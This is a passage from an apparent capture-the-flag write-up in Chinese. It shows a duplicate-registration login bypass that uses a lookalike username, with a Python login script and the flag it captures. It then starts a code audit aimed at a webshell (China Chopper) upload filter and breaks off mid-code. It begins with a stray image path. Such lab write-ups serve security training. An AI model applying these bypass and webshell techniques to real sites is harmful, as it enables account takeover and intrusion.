| username | password |
+-------------+----------------------------------+
| c3tlwDmIn23 | 2f8667f381ff50ced6a3edc259260ba9 |
+-------------+----------------------------------+
利用重复注册账号漏洞，注册账号c3tlwDmln23，密码123456，登录成功，取得flag
cyberpeace{236a9b85ba097b2527d653075b8491dd}
或者用python脚本登录查看flag
import requests
url = 'http://111.198.29.45:47407/login.php'
username = 'c3tlwDmln23'
password = '123456'
payloads = {'username':username, 'password':password}
r = requests.post(url, data = payloads)
print (r.content)
获取到的flag：
cyberpeace{236a9b85ba097b2527d653075b8491dd}
ics-07 代码审计、菜刀利用
御剑扫描出后台有index.php
访问：http://111.198.29.45:46109/index.php
看到view-source
看一下源码
<?php
if ($_SESSION['admin']) {
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file;
if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){
die("Bad file extension");